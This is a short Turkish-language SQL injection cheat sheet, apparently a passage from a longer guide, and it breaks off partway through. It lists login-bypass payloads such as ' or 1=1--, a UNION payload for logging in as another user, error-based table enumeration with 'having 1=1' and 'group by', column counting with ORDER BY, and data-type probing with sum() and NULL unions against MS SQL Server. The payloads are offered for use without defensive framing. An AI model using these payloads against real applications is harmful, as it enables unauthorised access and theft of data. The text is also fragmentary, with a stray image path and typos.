 • “;” İkinci SQL cümleciğinin çalışmasına izin verir

Login Screen

I. Login olabilme
a. admin’ –
b. ‘ or 1=1—
c. ...

II. Farklı bir kullanıcı olarka login olma
a. ‘ union select 1, ‘diger_user’, ‘birseyler_sifre’, 1--

Hatalardan İlerleme (yapıyı oluşturma I)

Sırasıyla.
.
I. ‘ having 1=1 –
II. ‘ group by hatadangelen.id having 1=1—
III. ‘ group by hatadangelen.id, gelenikinci.id, üçüncü.id having 1=1— (böyle gider)
IV. Hata almayı bitirince tablo bitti demektir.

V. Ek olarak order by ile de union da kaç kolon çekildiği bulunabilir.
a. ORDER BY 1—
b. ORDER BY 2—
c. … bu şekilde ilerlenir. Hata verdiği yer – 1 çekilen kolon sayısını gösterir.

Data Tiplerini Bulma (yapıyı oluşturma II)

I. Always use UNION with ALL because of image similiar non-distinct field types. By default union tries to get records with distinct.
II. ‘ union select sum(tipibulunacakalan) from users—
Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]The sum or average aggregate operation cannot take a varchar data type as an argument.

III. Hata kodu bize verdiğimiz alanin varchar olduğunu söyledi.
IV. Eğer hata kodu union işlemi ile ilgiliyse yada hata gelmiyorsa verdiğimiz alan numeric demektir.
V. Union işlemlerde NULL kullanılabilir date, integer, string in 3 tipinde de bu geçerli sonuç verecektir.
a. 11223344) UNION SELECT NULL,NULL,NULL,NULL WHERE 1=2 –- No Error - Syntax is right. MS SQL Server Used. Proceeding.

b. 11223344) UNION SELECT 1,NULL,NULL,NULL WHERE 1=2 –- No Error – First column is an integer.

2